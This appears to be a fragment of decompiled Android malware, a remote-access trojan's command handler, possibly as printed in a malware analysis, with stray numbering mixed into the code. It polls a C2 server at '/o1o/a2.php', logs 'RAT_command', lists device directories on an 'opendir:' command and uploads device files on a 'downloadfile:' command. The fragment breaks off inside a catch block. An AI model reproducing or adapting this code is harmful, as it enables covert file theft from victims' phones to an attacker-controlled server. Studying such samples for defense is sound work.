 label_14:
String v0_1 = this.b.e(this, "websocket");
1
if(!v0_1.equals("")) {
wocwvy.czyxoxmbauu.slsa.oyqwzkyy.b v1 = this.d;
this.c.getClass();
String v1_1 = this.b.decode_decrypt_1(v1.b(v0_1 + "/o1o/a2.php", "tuk_tuk=" + this.b.c(this.a + "|:| ")));
this.b.a("RATresponce", "" + v1_1);
2
if(v1_1 == "**") {
goto label_6;
}
this.b.a("RAT_command", "" + v1_1);
if(v1_1.contains("opendir:")) {
String v1_2 = v1_1.replace("opendir:", "").split("!!!!")[0];
3
if(v1_2.contains("getExternalStorageDirectory")) {
v1_2 = Environment.getExternalStorageDirectory().getAbsolutePath();
}
String v2 = this.b.b(new File(v1_2));
wocwvy.czyxoxmbauu.slsa.oyqwzkyy.b v3 = this.d;
this.c.getClass();
v3.b(v0_1 + "/o1o/a2.php", "tuk_tuk=" + this.b.c(this.a + "|:|getPath!!!!" + v1_2 + "!@@!" + v2));
this.b.a("path", "getPath!!!!" + v1_2);
v0_2 = this.b;
v2_1 = "getFileFolder" + v2;
v0_2.a("sss", v2_1);
goto label_6;
}
if(v1_1.contains("downloadfile:")) {
String v1_3 = v1_1.replace("downloadfile:", "").split("!!!!")[0];
this.b.a("file", v1_3);
try {
this.b.a(this, v1_3, "", "getfiles[]");
wocwvy.czyxoxmbauu.slsa.oyqwzkyy.b v1_4 = this.d;
this.c.getClass();
v1_4.b(v0_1 + "/o1o/a2.php", "tuk_tuk=" + this.b.c(this.a + "|:|!!!refreshfilefolder!!!"));
goto label_6;
}
catch(Exception unused_ex) {